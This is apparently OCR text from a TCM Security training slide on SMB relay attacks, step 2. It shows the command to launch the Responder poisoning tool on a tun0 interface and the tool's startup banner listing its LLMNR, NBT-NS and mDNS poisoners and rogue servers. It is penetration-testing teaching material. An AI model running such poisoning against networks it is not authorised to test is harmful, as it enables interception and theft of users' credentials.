 TCM
SECURITY
SMB Relay
Step 2: Run Responder
sudo responder –I tun0 -dwP
root@kali:/usr/share/responder# python Responder.py -I tun0 -rdw -v
responder
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]